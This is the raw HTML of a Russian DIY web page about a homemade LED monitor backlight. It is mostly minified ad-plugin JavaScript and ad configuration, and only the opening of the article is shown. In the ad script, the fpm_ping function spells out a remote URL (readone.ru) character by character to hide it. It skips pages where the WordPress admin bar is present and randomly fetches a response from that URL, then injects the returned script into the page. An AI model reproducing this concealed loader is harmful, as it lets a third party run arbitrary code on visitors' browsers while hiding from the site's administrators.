t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"22633","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<center>\n<!-- Yandex.RTB R-A-471090-17 -->\n<div id=\"yandex_rtb_R-A-471090-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-17',\n    blockId: 'R-A-471090-17'\n  })\n})<\/script>\n\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center>\n<!-- Yandex.RTB R-A-471090-17 -->\n<div id=\"yandex_rtb_R-A-471090-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-17',\n    blockId: 'R-A-471090-17'\n  })\n})<\/script>\n\n<\/center>\n","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"22634","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center>\n\n\n\n\n\n\n<!-- Yandex.RTB R-A-471090-1 -->\n<div id=\"yandex_rtb_R-A-471090-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-1\",\n                renderTo: \"yandex_rtb_R-A-471090-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n\n\n<br>\n<sjdiv id=\"SlickJumpNativeAds-sm1upu\"><\/sjdiv>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"2","document":"false"}},"content":[],"user":[]},{"id":"22635","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm04yq\"><\/sjdiv>\n<br>\n<!-- Yandex.RTB R-A-471090-2 -->\n<div id=\"yandex_rtb_R-A-471090-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-2\",\n                renderTo: \"yandex_rtb_R-A-471090-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm04yq\"><\/sjdiv>\n<br>\n<!-- Yandex.RTB R-A-471090-2 -->\n<div id=\"yandex_rtb_R-A-471090-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-2\",\n                renderTo: \"yandex_rtb_R-A-471090-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"22636","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center>\n<sjdiv id=\"SlickJumpNativeAds-sm04yp\"><\/sjdiv>\n  <br>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_336_3 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"3713271690\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<br>\n\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId261526' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 261526,\n\t\t\tcontainerId: 'containerId261526'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center>\n<sjdiv id=\"SlickJumpNativeAds-sm04yp\"><\/sjdiv>\n<br>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_336_3 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"3713271690\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<br>\n\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId261526' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 261526,\n\t\t\tcontainerId: 'containerId261526'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\n\n<\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"39869","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<br>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<br>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"12","start":"","max":"","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["россия"]},"city":{"allow":[],"disallow":[]}}}},{"id":"40840","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-471090-18 -->\n<div id=\"yandex_rtb_R-A-471090-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-18',\n    blockId: 'R-A-471090-18'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-471090-18 -->\n<div id=\"yandex_rtb_R-A-471090-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-18',\n    blockId: 'R-A-471090-18'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"40877","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-471090-24 -->\n<div id=\"yandex_rtb_R-A-471090-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-471090-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-471090-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-471090-24 -->\n<div id=\"yandex_rtb_R-A-471090-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-471090-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-471090-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"250","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"40916","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_336_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"9249487648\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_336_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"9249487648\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"40917","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}}]);
</script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	 
	<!--[if lt IE 9]><script src="https://tytmaster.ru/wp-content/themes/tyt/js/html5.js"></script><![endif]-->
	<link rel="stylesheet" href="https://tytmaster.ru/wp-content/themes/tyt/style.css" type="text/css" media="screen" />	
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/jquery.cycle2.min.js"></script>
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/jquery.cycle2.carousel.min.js"></script>
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/custom.js"></script>
		 <meta name="yandex-verification" content="d6534ec0bcd06bba" />
	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Noto+Sans" rel="stylesheet">

<script type="text/javascript" src="https://majorpushme1.com/?ma=mfsdanbygi5ha3ddf4zdanbr" async></script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiIHNyYz0iLy9zanNtYXJ0Y29udGVudC5vcmcvc3RhdGljL3BsdWdpbi1zaXRlL2pzL3NqcGx1Z2luLmpzIiBkYXRhLXNpdGU9IjZob2MiPjwvc2NyaXB0Pg=="/>
<meta name="40bfa19540da80b9b0d7d212e7103411" content="">
</head>
<body data-rsssl=1 oncopy="return false;">
<div id="wrap"> 	
	<header><div class="logo"><a href="https://tytmaster.ru"></a></div>
<div class="clear"></div>	 <div class="top_line">	</div>
</header>	<section id="content">
		<section id="posts">
			<div class="breadcrumbs">
 <div class="breadcrumb"><a href="https://tytmaster.ru/category/kompyuternye-samodelki/">
  <span>Компьютерные самоделки</span></a></div>
   </div>
			<article class="post">
				<div class="breadc"></div>
				<h1>Подсветка монитора &#8211; как делается простая светодиодная динамическая самодельная подсветка</h1>
				
						<div class="author">Автор: <a href="https://tytmaster.ru/shkola-tvorchestva-canva/">Школа творчества Canva</a></div>
				<div class="post_info"> <div class="clear"></div>
				</div>
				<div class="entry">
					<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p style="text-align: justify;">Имея дома обычный монитор, иногда хочется сделать его картинку более живой, выходящей за привычные рамки. В сети встречаются различные примеры и способы подсветки монитора. Самодельная динамическая подсветка монитора станет приятным апгрейдом, сделает просмотр любимого фильма еще приятнее.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-40.jpg"><img decoding="async" width="850" height="478" class="aligncenter size-full wp-image-18620" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-40.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-40.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-40-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Она помогает снимать нагрузку с глаз, как бы делая плавный переход цветов от монитора к стене. LED лентой можно заменить основные типы подсветки для мониторов. Для монтажа понадобятся следующие элементы, и инструменты:
<ul style="text-align: justify;">
<li>Лента светодиодная.</li>
<li>Радиодеталь Резистор (200-500Ом).</li>
<li>Провода.</li>
<li>Паяльник с принадлежностями для пайки.</li>
<li>Изолирующие материалы.</li>
</ul>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-38.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-full wp-image-18621" src="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-38.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-38.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-38-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<div id="ez-toc-container" class="ez-toc-v2_0_11 counter-flat counter-numeric ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Краткое содержимое статьи:</p>
